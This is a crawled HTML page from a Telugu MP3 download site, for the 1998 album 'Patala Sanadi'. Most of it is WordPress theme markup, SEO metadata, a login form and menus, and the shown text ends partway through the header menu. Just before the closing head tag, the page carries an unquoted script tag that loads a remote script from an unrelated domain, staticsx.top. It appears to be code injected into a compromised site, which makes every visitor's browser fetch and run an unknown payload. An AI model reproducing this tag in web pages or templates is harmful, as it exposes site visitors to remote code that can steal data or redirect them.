

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/patala-sanadi-1998/
body_size: 9663
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Patala Sanadi 1998 Telugu Mp3 Songs Free Download Naa songs</title>
		<meta name="description" content="Patala Sanadi Mp3 Song Download, Patala Sanadi Telugu Songs Download, Patala Sanadi Naa Songs, Patala Sanadi Film Song Download, Patala Sanadi Audio Song" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/patala-sanadi-1998/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Patala Sanadi 1998 Telugu Mp3 Songs Free Download Naa songs" />
		<meta property="og:description" content="Patala Sanadi Mp3 Song Download, Patala Sanadi Telugu Songs Download, Patala Sanadi Naa Songs, Patala Sanadi Film Song Download, Patala Sanadi Audio Song" />
		<meta property="og:url" content="https://naasongs.me/patala-sanadi-1998/" />
		<meta property="article:published_time" content="2019-08-14T13:41:00+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:51:59+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Patala Sanadi 1998 Telugu Mp3 Songs Free Download Naa songs" />
		<meta name="twitter:description" content="Patala Sanadi Mp3 Song Download, Patala Sanadi Telugu Songs Download, Patala Sanadi Naa Songs, Patala Sanadi Film Song Download, Patala Sanadi Audio Song" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/patala-sanadi-1998\/#blogposting","name":"Patala Sanadi 1998 Telugu Mp3 Songs Free Download Naa songs","headline":"Patala Sanadi","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/11\/Patala-Sanadi.jpg","width":200,"height":200},"datePublished":"2019-08-14T19:41:00+06:00","dateModified":"2023-05-20T16:51:59+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/patala-sanadi-1998\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/patala-sanadi-1998\/#webpage"},"articleSection":"1998 Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/patala-sanadi-1998\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/patala-sanadi-1998\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/patala-sanadi-1998\/#listItem","position":2,"name":"Patala Sanadi","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/patala-sanadi-1998\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/patala-sanadi-1998\/#webpage","url":"https:\/\/naasongs.me\/patala-sanadi-1998\/","name":"Patala Sanadi 1998 Telugu Mp3 Songs Free Download Naa songs","description":"Patala Sanadi Mp3 Song Download, Patala Sanadi Telugu Songs Download, Patala Sanadi Naa Songs, Patala Sanadi Film Song Download, Patala Sanadi Audio Song","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/patala-sanadi-1998\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/11\/Patala-Sanadi.jpg","@id":"https:\/\/naasongs.me\/patala-sanadi-1998\/#mainImage","width":200,"height":200},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/patala-sanadi-1998\/#mainImage"},"datePublished":"2019-08-14T19:41:00+06:00","dateModified":"2023-05-20T16:51:59+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Patala Sanadi Comments Feed" href="https://naasongs.me/patala-sanadi-1998/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/27477" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=27477' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fpatala-sanadi-1998%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fpatala-sanadi-1998%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"7d9e3338d0","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"7d9e3338d0","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":27477};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="800ae41d5a";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-27477 single-format-standard patala-sanadi-1998 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
